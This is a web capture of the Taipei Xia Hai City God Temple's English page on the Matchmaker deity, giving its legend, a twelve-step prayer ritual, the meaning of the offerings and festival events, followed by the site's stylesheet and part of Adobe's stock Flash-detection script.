

--- FILE ---
content_type: text/html
request_url: http://www.tpecitygod.org/en-matchmaker.html
body_size: 5313
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=big5"> 
<title>台北霞海城隍廟</title>
<meta name="description" content="台北霞海城隍廟位於台北市迪化街一段61號,霞海城隍廟原為福建泉州府同安縣下店鄉海邊厝五鄉庄居民的守護神，清朝康熙元年，御賜臨海門匾額。而因下店鄉又名霞城，而祖廟又設於霞城的臨海門旁，所以渡海來台以後便稱為台北霞海城隍。主要祭祀城隍爺,城隍夫人,月下老人.....等神祉">
<meta name="keywords" content="台北霞海城隍廟,霞海城隍廟,城隍爺,城隍夫人,月下老人,霞海月老,廖添丁,大稻埕煙火">
<link href="as/reset.css" rel="stylesheet" type="text/css" />
<link href="as/xi-style.css" rel="stylesheet" type="text/css" />
<script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script><script type="text/javascript">
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
</script>
</head>
<body onload="MM_preloadImages('image/a02-02-02_over.jpg','image/a02-03-00_over.jpg','image/a02-03-01_over.jpg','image/a02-03-02_over.jpg','image/a02-03-03_over.jpg','image/a02-04-00_over.jpg','image/a02-04-01_over.jpg','image/a02-04-02_over.jpg','image/a02-04-03_over.jpg','en/en-menu-03.jpg','en/en-menu-01.jpg')">
<table width="965" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="10" background="image/bgli-01.jpg"><img src="image/bgli-01.jpg" width="10" height="10" /></td>
    <td height="550" valign="top" id="CONTENT"><table width="945" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td height="2"></td>
          <td></td>
          <td width="35"></td>
        </tr>
        <tr><td  width="120" height="115"><h1>台北霞海城隍廟,霞海城隍廟,霞海月老,霞海城隍廟月下老人<a href="taipei-xia-hai.html"><img src="image/taipei-xia-hai-logo.jpg" width="120" height="115" /></a></h1></td>
          <td align="left" valign="top"><table width="790" border="0" align="left" cellpadding="0" cellspacing="0">
              <tr> <td height="20" align="right"><img src="image/box.gif" width="10" height="10" /><span class="buttomlink">∣<a href="http://tpecitygod.org/hot-news.html">回首頁</a> ∣</span></td>
                <td align="right"><span class="buttomlink"><a href="hot-news.html">中文</a> ∣ <a href="en-about-xia-hai01.html">ENGLISH</a> ∣<a href="jp-about-xia-hai01.html">日本語</a></span></td>
              </tr>
          <tr>
            <td height="10"><img src="image/box.gif" width="10" height="10" /></td>
            <td  ></td>
          </tr>
          <tr>
            <td height="15"><img src="image/box.gif" width="10" height="10" /></td>
            <td></td>
          </tr>
          <tr>
            <td height="40"  class="menu"><a href="http://www.tpecitygod.org/en-about-xia-hai01.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('en_a01','','en/en-menu-01.jpg',1)"><img src="en/en-menu-01_over.jpg" alt="" width="82" height="40" id="en_a01" /></a><img src="image/box.gif" width="10" height="10" />
            <img src="image/box.gif" alt="" width="10" height="10" />
            <img src="image/box.gif" alt="" width="10" height="10" />
            <img src="en/en-menu-02.jpg" width="160" height="40" /><img src="image/box.gif" alt="" width="10" height="10" />
            <img src="image/box.gif" alt="" width="10" height="10" />
            <img src="image/box.gif" width="10" height="10" />            <a href="http://www.tpecitygod.org/en-dadaochengareatour.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('en_a03','','en/en-menu-03.jpg',1)"><img src="en/en-menu-03_over.jpg" alt="" width="228" height="40" id="en_a03" /></a></td>
            <td class="menu">&nbsp;</td>
          </tr>
          <tr>
            <td height="5"> </td>
            <td> </td>
          </tr>
          <tr>
            <td height="25"><table width="605" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="80" height="15">&nbsp;</td>
                <td width="25">&nbsp;</td>
                <td width="80">&nbsp;</td>
                <td width="25">&nbsp;</td>
                <td width="80">&nbsp;</td>
                <td width="25">&nbsp;</td>
                <td width="80">&nbsp;</td>
                <td width="25">&nbsp;</td>
                <td width="80">&nbsp;</td>
                <td width="25">&nbsp;</td>
                <td width="80">&nbsp;</td>
              </tr><tr>
                    <td height="10"></td>
                    <td></td>
                    <td></td>
                    <td></td>
                    <td></td>
                    <td></td>
                    <td></td>
                    <td></td>
                    <td></td>
                    <td></td>
                    <td></td> </tr>
              
            </table></td>
            <td>&nbsp;</td>
          </tr>
          
        </table></td>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td height="5"><img src="image/box-pi2.gif" width="2" height="2" /></td>
        <td></td>
        <td></td>
      </tr>
      <tr>
        <td width="115" height="365"><img src="image/logob.jpg" width="115" height="365" /></td>
        <td><img src="image/matchmaker01-bigpic.jpg" width="790" height="365" /></td>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td>&nbsp;</td>
        <td><table width="790" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="147">&nbsp;</td>
            <td width="10">&nbsp;</td>
            <td width="633">&nbsp;</td>
          </tr>
          <tr>
            <td align="left" valign="top"><table width="147" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td align="right" valign="top" background="image/a02-box-line.gif"><img src="image/a02-box-03.jpg" alt="" width="7" height="20" /></td>
                <td width="150"><a href="#en-xiahia02-a01"><img src="image/about-xia-hai02_menu01.jpg" width="140" height="41" /></a></td>
                </tr>
                <tr>
                <td height="10" background="image/a02-box-line.gif"></td>
                <td><a href="#en-xiahia02-a02"><img src="image/about-xia-hai02_menu02.jpg" width="140" height="25" /></a></td>
              </tr>
              <tr>
                <td height="10" background="image/a02-box-line.gif">&nbsp;</td>
                <td><a href="#en-xiahia02-a03"><img src="image/about-xia-hai02_menu03.jpg" width="140" height="25" /></a></td>
                </tr>
              
              <tr>
                <td background="image/a02-box-line.gif"></td>
                <td><a href="#en-xiahia02-a04"><img src="image/about-xia-hai02_menu04.jpg" width="140" height="25" /></a></td>
                </tr>
            </table></td>
            <td>&nbsp;</td>
            <td align="left" valign="top" bgcolor="#000000"><table width="633" border="0" cellspacing="1" cellpadding="0">
              <tr>
                <td width="27">&nbsp;</td>
                <td>&nbsp;</td>
                <td width="26">&nbsp;</td>
              </tr>
              <tr>
                <td><a name="en-xiahia02-a01" id="en-xiahia02-a01"></a></td>
                <td><img src="en/about-xia-hai02_line01.jpg" width="580" height="30" /></td>
                <td>&nbsp;</td>
              </tr>
              <tr>
                <td height="10"></td>
                <td background="image/about-superintendence_line.gif"></td>
                <td></td>
              </tr>
              <tr>
                <td>&nbsp;</td>
                <td class="superintendence04"><p>
                <img src="en/about-xia-hai02_line01_01.jpg" width="580" height="25" />The  Matchmaker is the Deity of love and marriage in Chinese mythology. He is  holding a marriage appointment book and red threads. Everyone&rsquo;s ideal partner  is written on the marriage appointment book. It is said that everyone has an  invisible red thread on his wrist. The Matchmaker is the deity who helps you  search for whomever is on the other end of the thread. In 1971, an elderly lady  wanted to thank the City God for granting her the wishes. She donated a statue  of the Matchmaker to the temple, wishing the deity would help those people who  want to get married soon.</p>
                  </br>
                <p><img src="image/about-xia-hai02_pic01.jpg" width="580" height="320" /></p></br>
                
                </td>
                <td>&nbsp;</td>
              </tr>
              <tr>
                <td>&nbsp;</td>
                <td><div align="right"><a href="#"><img src="image/top.gif" alt="" width="55" height="20" /></a></div></td>
                <td><p>&nbsp;</p>
                  <p>&nbsp;</p></td>
              </tr>
              <tr>
                <td><a name="en-xiahia02-a02" id="en-xiahia02-a02"></a></td>
                <td><img src="image/about-xia-hai02_line02.jpg" width="580" height="30" /></td>
                <td ></td>
              </tr>
               <tr>
                <td height="10"></td>
                <td background="image/about-superintendence_line.gif"></td>
                <td></td>
              </tr>
               <tr>
                <td ></td>
                <td><img src="image/about-xia-hai02_pic02.jpg" width="580" height="320" /></br></td>
                <td></td>
              </tr>
               <tr>
                <td></td>
                <td class="superintendence04"><img src="image/about-xia-hai02_line02_01.jpg" width="580" height="25" /></br>
                 <p><img src="image/en-pic15.jpg" width="580" height="320" /></p>
                 <p>1.Prepare a set of God money and three incense sticks before praying,  they are provided to visitors at the god money stand. </p>
                 <p>&nbsp;</p>
                 <img src="image/about-xia-hai02_pic05.jpg" width="580" height="320" /></br>
                  <p>2.A special offering to the Matchmaker is needed for those who pray to  the matchmaker for the very first time. The offering, containing 2 pieces of lead money, a red thread, and  sugar, is available at the counter.</p>
<p><img src="image/about-temple-01-pic02.jpg" width="580" height="320" /></p>
                <p>3.Light up three incense sticks.</p>
                 <p><img src="image/about-temple-01-pic03.jpg" width="580" height="320" /></p>
                 <p>4.Stand in front of the incense burner, pray to the sky god: briefly introduce yourself, for example, your name, age and your address. Pray to the sky god to give blessings on everything.</p>
                 
                
                
                </td>
                <td><p>&nbsp;</p>
                  <p>&nbsp;</p></td>
              </tr>
              <tr>
                <td>&nbsp;</td>
                <td><div align="right"><a href="#"><img src="image/top.gif" alt="" width="55" height="20" /></a></div></td>
                <td ></td>
              </tr>
               <tr>
                <td height="10"></td>
                <td class="superintendence04">
                <img src="image/about-xia-hai02_pic08.jpg" width="580" height="320" /></br>
                 <p>5.Get your offering at the counter; pray to the City God, the Matchmaker and the other deities. While you are praying, you have to introduce yourself briefly to the gods, such as your name, age, address, and the personality of the person you would like to meet. ( when you get married, you have to bring a box of engagement cookies to express your gratitude.)</p></br>
                 <img src="image/en-pic07.jpg" alt="" width="580" height="320" /></br>
                 <p>6.Pray to Yi-Yong Gong: They will keep all the wicked away, even if the wicked are invisible spirits. They give blessing to everything.</p></br>
                 <img src="image/en-pic10.jpg" alt="" width="580" height="320" /></br>
                 <p>7.Pray to the wife of the City God: The wife of the City God blesses married couples to have a good relationship and family.</p></br>
                 <img src="image/en-pic11.jpg" alt="" width="580" height="320" /></br>
                 <p>8.Pray to the Buddha: The Buddha blesses visitors to have wisdom, peaceful minds and good fortune.</p></br>
                 <img src="image/en-pic14.jpg" width="580" height="320" /></br>
                 <img src="image/about-temple-01-pic07.jpg" width="580" height="320" /></br>
                 <img src="image/about-xia-hai02_pic14.jpg" width="580" height="320" /></br>
                 
                 <p>9.Place 3 incense sticks together in the incense burner. You can have some engagement cookies or cakes; you will get the luck from the newlywed couples, and remember to drink blessed tea outside the temple.</p></br>
                 <img src="image/about-xia-hai02_pic15.jpg" width="580" height="320" /></br></br>
                 <p>10.After praying, you leave the sugar in the temple. The sugar will be used in the making of blessed tea.</p></br>
                 <img src="image/about-xia-hai02_pic16.jpg" width="580" height="320" /></br>
                 <p>11.Circle the red thread and the lead money 3 times clockwise above the incense burner outside the temple. Then keep them in your wallet.</p></br>
                 <img src="image/about-temple-01-pic08.jpg" width="580" height="320" /></br>
                 <p>12.Put your god money in the box. We will burn the god money for you. Thank you for your cooperation.</p></br>
                 
                 </td>
                <td></td>
              </tr>
              <tr>
                <td>&nbsp;</td>
                <td><div align="right"><a href="#"><img src="image/top.gif" alt="" width="55" height="20" /></a></div></td>
                <td>&nbsp;</td>
              </tr>
              <tr>
                <td><a name="en-xiahia02-a03" id="en-xiahia02-a03"></a></td>
                <td><img src="image/about-xia-hai02_line03.jpg" width="580" height="30" /></td>
                <td ></td>
              </tr>
               <tr>
                <td height="10"></td>
                <td background="image/about-superintendence_line.gif"></td>
                <td></td>
              </tr>
               <tr>
                <td ></td>
                <td class="superintendence04" ><img src="image/about-xia-hai02_pic18.jpg" width="580" height="320" /></br>
                    <img src="image/about-xia-hai02_line03_1.jpg" width="570" height="45" /></br>
                   <p >  1.A red thread:The Matchmaker helps you to search for </p>
                   <p >　　　　　　　   the one on the other end of the thread.</p></br>
                   </br> <p > 2. Lead money:  “Good chemistry” and “lead” are homophones in Taiwanese. </p >
                   <p >　　　　　　　The lead money will bring you a good chemistry in your love life.</p > </br> </br> 
                   
                   <p>3. Sugar:The offering contains 6 packs of sugar. “Six” and “to scoop up”    </p>
                   <p>　　　　 are homophones in Taiwanese.The six packs of sugar </p>
                   <p>　　　　will help you get the one you love. And the sugar is left to </p>
                   <p>　　　　 the temple as the ingredient to make the blessed tea.
  </p > 
                     </br> 
                     </br> 
                   </p>
                   <p > P.S. People who pray to the Matchmaker could bring some red dates and the Chinese wolfberries as the offerings to the Matchmaker and pray for good health. Praying with flowers is good for getting married soon.
</p></br> 
<p><img src="image/about-xia-hai02_pic15.jpg" width="580" height="320" /></p></br>
<p>&nbsp;</p></br>
<p><img src="image/about-xia-hai02_pic14.jpg" width="580" height="320" /></p></br>
                    
                    </td>
              </tr>
              <tr>
                <td><a name="en-xiahia02-a03" id="en-xiahia02-a04"></a></td>
                <td><img src="image/about-xia-hai02_line04.jpg" width="580" height="30" /></td>
                <td ></td>
              </tr>
               <tr>
                <td height="10"></td>
                <td background="image/about-superintendence_line.gif"></td>
                <td></td>
              </tr>
              <tr>
                <td>&nbsp;</td>
                <td class="superintendence04" ><img src="image/about-xia-hai02_line04_1.jpg" width="580" height="25" />
                <p>
                In both China and the West, Valentine's Day is notable for its happy atmosphere. Over the course of the day, many single men and women pray to the Matchmaker for happiness in their current relationship or attend the festivals looking to find suitable partners. Especially during Chinese Valentine's Day, the temple uses the sum of its resources in coordination with the Datong District Office to hold the Datong District Matchmaking Activity, which has been held for the past three consecutive years. Using the temple Matchmaker and the festival as a common cause, the temple invites everyone to visit Dihua street in Datong to celebrate and experience local fare, herbal medicine, cloth and tea. The temple also collaborates with the Taipei City Bureau of Cultural Affairs to put on the Taipei Xia Hai Matchmaking Activity, held for the past six consecutive years, so in the Banqiao Lin Family Garden, the visitors can experience Chinese opera, recreational activities, oracle poem commentaries and traditional marriage role playing games in which someone might play the bride or ride in the wedding palanquin, etc. No matter where you are on Valentine's Day, the matchmaker intends to make you happy and blissful.</p>
                </td>
                <td><p>&nbsp;</p>
                  <p>&nbsp;</p></td>
              </tr>
              <tr>
                <td>&nbsp;</td>
                <td><p><img src="image/about-xia-hai02_pic21.jpg" width="580" height="320" /></p></br>
                    <p><img src="image/about-xia-hai02_pic22.jpg" width="580" height="320" /></p></br>
                    <p><img src="image/about-xia-hai02_pic23.jpg" width="580" height="320" /></p></br>
                    <p><img src="image/about-xia-hai02_pic24.jpg" width="580" height="320" /></p></br>
                    <p><img src="image/about-xia-hai02_pic25.jpg" width="580" height="320" /></p></br>
                    <p><img src="image/about-xia-hai02_pic26.jpg" width="580" height="320" /></p></br>
                    <p><img src="image/about-xia-hai02_pic27.jpg" width="580" height="320" /></p></br>
                    <p><img src="image/about-xia-hai02_pic28.jpg" width="580" height="320" /></p></br></td>
                <td ></td>
              </tr>
               <tr>
                <td height="10"></td>
                <td ><div align="right"><a href="#"><img src="image/top.gif" alt="" width="55" height="20" /></a></div></td>
                <td></td>
              </tr>
              <tr>
                <td>&nbsp;</td>
                <td class="superintendence04" ><img src="image/about-xia-hai02_line04_2.jpg" width="580" height="30" />
                <p>August 15th in  the lunar year, the Moon Festival, is the birthday of the Matchmaker. The  Chinese believe that the full moon on lunar August 15th is the  brightest and roundest. The day is also known as the Reunion Day. August 15th  is the best time for the single to pray for a happy love life. The City God  temple will share a 9-tier birthday cake with all the temple visitors on the  day. Visitors will experience the feeling when dressing up in the traditional  Taiwanese wedding dress, and sit in the wedding wooden palanquin. The single  can picture themselves on a traditional wedding. All the worshipers surely  receive the blessings from the Matchmaker.</p>
<img src="image/about-xia-hai02_pic29.jpg" width="580" height="320" /></br>
                <p><img src="image/about-xia-hai02_pic31.jpg" width="580" height="320" /></p></br>
                <p><img src="image/about-xia-hai02_pic32.jpg" width="580" height="320" /></p></br>
                <p><img src="image/about-xia-hai02_pic33.jpg" width="580" height="320" /></p></br>
                </td>
                <td></td>
              </tr>
              
              <tr>
                <td>&nbsp;</td>
                <td><div align="right"><a href="#"><img src="image/top.gif" alt="" width="55" height="20" /></a></div></td>
                <td><p>&nbsp;</p>
                  <p>&nbsp;</p></td>
              </tr>
              
              
              
            </table></td>
          </tr>
        </table></td>
        <td>&nbsp;</td>
      </tr>
    </table>      
      <table width="945" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td>&nbsp;</td>
          <td>&nbsp;</td>
          <td>&nbsp;</td>
        </tr>
      </table>      
      <table   width="945" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="120" height="10"></td>
          <td width="300" bgcolor="#663333"></td>
          <td bgcolor="#663333"></td>
          <td width="320" bgcolor="#663333"></td>
          <td width="10" bgcolor="#663333"></td>
          <td width="23" bgcolor="#663333"></td>
          <td width="35"></td>
        </tr>
        <tr>
          <td height="10"></td>
          <td></td>
          <td></td>
          <td></td>
          <td></td>
          <td></td>
          <td></td>
        </tr>
        <tr>
          <td>&nbsp;</td>
           <td class="buttomlink"><a href="travel-information.html">交通資訊</a> ∣<a href="question.html">常見問題</a></td>
          <td>&nbsp;</td>
          <td id="COPYRIGHT"><p>copyright&copy;台北霞海城隍廟&nbsp;All&nbsp;Rights&nbsp;Reserved</p></td>
          <td>&nbsp;</td>
          <td><img src="image/music.png" alt="" width="23" height="9" /></td>
          <td>&nbsp;</td>
        </tr>
        <tr>
          <td>&nbsp;</td>
          <td>&nbsp;</td>
          <td>&nbsp;</td>
          <td>&nbsp;</td>
          <td>&nbsp;</td>
          <td>&nbsp;</td>
          <td>&nbsp;</td>
        </tr>
      </table>      
      <p>&nbsp;</p>
    </td>
    <td width="10" background="image/bgli-02.jpg"><img src="image/bgli-02.jpg" width="10" height="10" /></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.tpecitygod.org/as/xi-style.css
body_size: 1070
content:
@charset "utf-8";
/* CSS Document */

body {
	margin:0 auto;
	background-color: #000000;
}
h1{display: block;
	width: 120px;
	height: 115px;
	background-image: url(../image/taipei-xia-hai-logo.jpg);
	text-indent: -9999px;}
.menu {
	background-image:url(../image/menu_bg.jpg);
	background-repeat:repeat-x;
}
#CONTENT {
	background-image:url(../image/cg-c.jpg);
	background-repeat:repeat-x;
	background-color:#330000;
}
.colorred{ color:#FF0000;}
.colorgreed{ color:#999933;}
.colorpink{  
 
     color:#FF3366;
	 padding:0px 10px 0px 19px;  }
.color03{font-size:14px;
	color: #FF9900;
	font-weight: bold;
	
	}
/*----------------------------------------------------------hot news----*/

.hotnews {
	width:455px; 
}
.hotnews h3{float:left;padding:20px 5px 5px 5px;
            }
.hotnews h4{
	 
	font-family:Arial, "新細明體"Helvetica,;
	font-size:12px;
	padding:20px 5px 0px 5px;
	color: #99CC33;
}
.hotnews h5{
	font-family:Arial, "新細明體"Helvetica,;
	font-size:11px;
	font-weight:lighter;
	color: #FFFFFF;
	padding:5px 10px 5px 5px;
}

.hotnews h5 a{
	font-family:  Arial, "新細明體"Helvetica,;
	font-size:11px;
	color: #FF9900;
	
}

.hotnews p{
clear:left;}


.hotaction{ width:300px; }

.hotaction h3 {
            padding:20px 5px 5px 5px;
            float:left;}
.hotaction h4 {
	font-family:  Arial, "新細明體"Helvetica,;
	font-weight:lighter;
	font-size:12px;
	padding:20px 5px 0px 5px;
	color: #CCCC00;
}
.hotaction h5 {
	font-family:  Arial, "新細明體"Helvetica,;
	font-size:12px;
	padding:0px 5px 0px 5px;
	color: #99CC33;
}

.hotaction h6{
font-family: Arial, "新細明體"Helvetica,;
	font-size:11px;
	font-weight:lighter;
	color: #FFFFFF;
	padding:0px 10px 0px 5px;
}

.hotaction h6 a{
	font-family:  Arial, "新細明體"Helvetica,;
	font-size:11px;
	color: #FF9900;
	
}
.hotaction p{
line-height:0px;
clear:left;}

.ooline{ background-image:url(../image/hotnews-oo.gif); background-repeat:repeat-y;}


/*----------------------------------------------------------superintendence---*/
.superintendence{font-family: Arial, "新細明體"Helvetica,;
	font-size:12px;
	color: #FFFFFF;
	line-height:22px;}
.superintendence2{font-family: Arial, "新細明體"Helvetica,;
	font-size:12px;
	color: #FFFFFF;
	line-height:22px;}/*------替代右邊只有問與答--------------------------------superintendence---*/
.superintendence03{font-family: Arial, "新細明體"Helvetica,;
	font-size:12px;
	color: #FFFFFF;
	line-height:22px;}
	
.superintendence04{font-family: Arial, "新細明體"Helvetica,;
padding-top:5px;
	font-size:36px;
	color: #FFFFFF;
	line-height:48px;}/*------月老流程文字變大使用----------*/
	
	
.superintendence a{ color:#FF6600;}
.superintendence a:hover{ color:#FFFF00;}
.picwordcolor{font-size:12px;
	color: #999900;
	line-height:22px;}

.picwordcolor02{font-size:12px;
	color: #FF9900;
	line-height:22px;}
/*---------------------------------------------------------hot-news03_--*/
.hot-news03_01{
    padding:5px 10px 0px 20px;
    font-size:12px;
	color:#999933;
	line-height:22px;}

.hot-news03_02{
    padding:0px 10px 0px 20px;
    font-size:12px;
	color:#ffffff;
	line-height:22px;}
.hot-news03_03{
    padding:5px 10px 0px 2px;
    font-size:14px;
	font-weight: bold;
	color:#FF9900;
	line-height:22px;}
/*----------------------------------------------------------matchmaker---*/
.matchmakerword{ width:220px; 
    font-size:12px;
	color: #999999;
	line-height:22px;}



.buttomlink {
	font-family: Arial, "新細明體"Helvetica,;
	font-size:12px;
	color: #999999;
	letter-spacing:1px;
}
.buttomlink a {
	font-family:  Arial, "新細明體"Helvetica,;
	font-size:12px;
	color: #FFFFFF;
	letter-spacing:1px;
	text-decoration:none;
}
.buttomlink a:hover {
	color: #FFCC33;
}
#COPYRIGHT {
	font-family:  Arial, "新細明體"Helvetica,;
	font-size:11px;
	color: #FFFFFF;
	text-align:right;
	letter-spacing:0.1em;
	
	
}

#people{ text-indent:-9999px;}


--- FILE ---
content_type: application/javascript
request_url: http://www.tpecitygod.org/Scripts/AC_RunActiveContent.js
body_size: 5186
content:
//v1.7
// Flash Player Version Detection
// Detect Client Browser type
// Copyright 2005-2007 Adobe Systems Incorporated.  All rights reserved.
var isIE  = (navigator.appVersion.indexOf("MSIE") != -1) ? true : false;
var isWin = (navigator.appVersion.toLowerCase().indexOf("win") != -1) ? true : false;
var isOpera = (navigator.userAgent.indexOf("Opera") != -1) ? true : false;

function ControlVersion()
{
	var version;
	var axo;
	var e;

	// NOTE : new ActiveXObject(strFoo) throws an exception if strFoo isn't in the registry

	try {
		// version will be set for 7.X or greater players
		axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");
		version = axo.GetVariable("$version");
	} catch (e) {
	}

	if (!version)
	{
		try {
			// version will be set for 6.X players only
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
			
			// installed player is some revision of 6.0
			// GetVariable("$version") crashes for versions 6.0.22 through 6.0.29,
			// so we have to be careful. 
			
			// default to the first public version
			version = "WIN 6,0,21,0";

			// throws if AllowScripAccess does not exist (introduced in 6.0r47)		
			axo.AllowScriptAccess = "always";

			// safe to call for 6.0r47 or greater
			version = axo.GetVariable("$version");

		} catch (e) {
		}
	}

	if (!version)
	{
		try {
			// version will be set for 4.X or 5.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}

	if (!version)
	{
		try {
			// version will be set for 3.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = "WIN 3,0,18,0";
		} catch (e) {
		}
	}

	if (!version)
	{
		try {
			// version will be set for 2.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			version = "WIN 2,0,0,11";
		} catch (e) {
			version = -1;
		}
	}
	
	return version;
}

// JavaScript helper required to detect Flash Player PlugIn version information
function GetSwfVer(){
	// NS/Opera version >= 3 check for Flash plugin in plugin array
	var flashVer = -1;
	
	if (navigator.plugins != null && navigator.plugins.length > 0) {
		if (navigator.plugins["Shockwave Flash 2.0"] || navigator.plugins["Shockwave Flash"]) {
			var swVer2 = navigator.plugins["Shockwave Flash 2.0"] ? " 2.0" : "";
			var flashDescription = navigator.plugins["Shockwave Flash" + swVer2].description;
			var descArray = flashDescription.split(" ");
			var tempArrayMajor = descArray[2].split(".");			
			var versionMajor = tempArrayMajor[0];
			var versionMinor = tempArrayMajor[1];
			var versionRevision = descArray[3];
			if (versionRevision == "") {
				versionRevision = descArray[4];
			}
			if (versionRevision[0] == "d") {
				versionRevision = versionRevision.substring(1);
			} else if (versionRevision[0] == "r") {
				versionRevision = versionRevision.substring(1);
				if (versionRevision.indexOf("d") > 0) {
					versionRevision = versionRevision.substring(0, versionRevision.indexOf("d"));
				}
			}
			var flashVer = versionMajor + "." + versionMinor + "." + versionRevision;
		}
	}
	// MSN/WebTV 2.6 supports Flash 4
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.6") != -1) flashVer = 4;
	// WebTV 2.5 supports Flash 3
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.5") != -1) flashVer = 3;
	// older WebTV supports Flash 2
	else if (navigator.userAgent.toLowerCase().indexOf("webtv") != -1) flashVer = 2;
	else if ( isIE && isWin && !isOpera ) {
		flashVer = ControlVersion();
	}	
	return flashVer;
}

// When called with reqMajorVer, reqMinorVer, reqRevision returns true if that version or greater is available
function DetectFlashVer(reqMajorVer, reqMinorVer, reqRevision)
{
	versionStr = GetSwfVer();
	if (versionStr == -1 ) {
		return false;
	} else if (versionStr != 0) {
		if(isIE && isWin && !isOpera) {
			// Given "WIN 2,0,0,11"
			tempArray         = versionStr.split(" "); 	// ["WIN", "2,0,0,11"]
			tempString        = tempArray[1];			// "2,0,0,11"
			versionArray      = tempString.split(",");	// ['2', '0', '0', '11']
		} else {
			versionArray      = versionStr.split(".");
		}
		var versionMajor      = versionArray[0];
		var versionMinor      = versionArray[1];
		var versionRevision   = versionArray[2];

        	// is the major.revision >= requested major.revision AND the minor version >= requested minor
		if (versionMajor > parseFloat(reqMajorVer)) {
			return true;
		} else if (versionMajor == parseFloat(reqMajorVer)) {
			if (versionMinor > parseFloat(reqMinorVer))
				return true;
			else if (versionMinor == parseFloat(reqMinorVer)) {
				if (versionRevision >= parseFloat(reqRevision))
					return true;
			}
		}
		return false;
	}
}

function AC_AddExtension(src, ext)
{
  if (src.indexOf('?') != -1)
